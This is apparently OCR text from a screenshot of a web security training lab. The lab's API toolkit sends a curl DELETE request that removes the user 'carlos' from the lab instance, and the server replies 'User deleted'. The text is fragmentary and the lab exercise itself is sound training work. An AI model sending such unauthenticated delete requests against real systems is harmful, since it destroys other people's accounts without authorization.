 Academy
Back to lab description
Toolkit
DELETE
Congratulati
e learning
username : String *
WE LIK
carlos
SHO
Clear
curl -vgw "\n" -X DELETE 'https://0a4100700465b9c4814266bc00470032.web-security-
academy.net/api/user/carlos' -d '{}'
RES
Send Request
Verb
Status
GET
200
DELETE
Headers
PATCH
content-length: 25
content-type: application/json; charset=utf-8
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN
Body
{
"status": "User deleted"
}